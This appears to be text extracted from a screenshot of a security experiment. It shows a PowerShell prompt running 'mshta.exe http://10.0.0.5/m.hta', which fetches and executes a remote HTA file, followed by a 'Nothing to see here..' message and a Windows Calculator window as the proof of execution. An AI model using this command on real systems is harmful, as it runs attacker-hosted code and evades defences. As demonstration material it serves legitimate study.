 PS C:\experiments\cpl> mshta.exe http://10.0.0.5/m.hta
PS C:\experiments\cpl>
http://10.0.0.5/m.hta
Nothing to see here..
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +